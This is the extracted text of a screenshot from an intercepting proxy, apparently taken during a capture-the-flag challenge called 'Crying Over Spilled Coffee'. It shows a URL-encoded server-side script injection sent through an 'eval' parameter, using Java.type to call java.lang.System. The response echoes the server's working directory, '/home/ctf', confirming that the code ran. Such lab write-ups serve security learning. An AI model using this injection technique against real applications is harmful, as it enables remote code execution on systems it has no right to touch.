 Request
Pretty Raw Hex \n ≡
1 GET /?eval=
'%20%2b%20Java.type('java.lang.System').get
Property(%22user.dir%22)%20%2b'%20%20
HTTP/1.1
2 Host: 34.89.210.219:31518
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.160 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: JSESSIONID=
41C7A9D50C578748A954AEE62CCB43EA
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 309
4 Date: Sun, 10 Mar 2024 04:25:50 GMT
5 Connection: close
6
7
8
9
10 <html>
11 <head>
12 <title>
Crying Over Spilled Coffee
</title>
13 <style>
14 body{
15 background-image:url("coffee.jpg");
16 text-align:center;
17 background-size:cover;
18 }
19 </style>
20 <!--In dev:
http://localhost:8080/index.jsp?eval=tes
t-->
21 </head>
22 <body>
23
24 <h1>
25 /home/ctf
26
27 </h1>
28
29 </body>
30 </html>
31
Inspector
Selection
Selected text
'%20%2b%20Java.type('java.lang.System').getProperty(%22user.dir%22)%20%2b'%
Decoded from: URL encoding
' + Java.type('java.lang.System').getProperty("user.dir") +'
Decoded from: URL encoding
'   Java.type('java.lang.System').getProperty("user.dir")  '
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers